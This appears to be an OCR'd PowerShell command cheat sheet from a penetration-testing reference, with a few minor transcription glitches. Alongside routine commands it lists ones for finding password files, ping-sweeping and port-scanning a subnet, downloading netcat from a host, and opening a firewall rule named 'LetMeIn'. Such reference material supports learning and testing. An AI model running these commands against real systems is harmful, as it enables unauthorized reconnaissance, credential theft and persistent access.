 Get-ChildItem
Lists directories
Copy-Item sourceFile.doc destinationFile.doc
Copies a file (cp,copy,cpi)
Move-Item sourceFile.doc destinationFile.doc
Moves a file (mv,move,mi)
Select-String -path c:\users \*.txt -pattern password
Finds text within a file
Get-Content omar_s_ passwords.txt
Prints the contents of a file
Get-Location
Gets the present directory
Get-Process
Gets a process listing
Get-Service
Gets a service listing
Get-Process | Export-Csv procs.csv
Exports output to a comma-separated values (CSV) file
1..255 | % {echo "10.1.2.$_"; ping -n 1 -w 100
10.1.2.$_ | SelectString ttl}
Launches a ping sweep to the 10.1.2.0/24 network
1..1024 | % {echo ((new-object Net.Sockets.
TcpClient).Connect ("10.1.2.3",$_)) "Port $_ is
open!"} 2>$null
Launches a port scan to the 10.1.2.3 host (scans for ports 1
through 1024)
(New-Object System.Net.WebClient).
DownloadFile ("http://10.1.2.3/nc.exe",
"nc.exe")
Fetches a file via HTPP (similar to the wget Linux command)
Get-HotFix
Obtains a list of all installed hotfixes
cd HKLM:\
ls
Navigates the Windows registry
Get-NetFirewallRule -all
New-NetFirewallRule -Action Allow
-DisplayName LetMeIn - RemoteAddress
10.6.6.6
Lists and modifies the Windows firewall rules
Get-Command
Gets a list of all available commands